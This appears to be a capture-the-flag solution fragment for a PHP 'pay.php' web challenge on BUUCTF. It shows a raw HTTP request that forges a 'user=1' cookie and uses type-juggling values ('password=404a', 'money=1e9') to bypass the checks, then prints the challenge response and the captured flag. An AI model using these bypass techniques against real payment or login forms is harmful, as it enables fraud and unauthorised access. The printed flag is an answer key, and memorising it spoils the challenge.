 POST /pay.php HTTP/1.1
Host: 6069d0df-50f6-4154-85d3-d072acb6ab58.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:application/x-www-form-urlencoded
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Length: 23
password=404a&money=1e9
SYCLOVER
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{a493d4fc-799e-41e7-a8c6-ba2d14c7bfb5}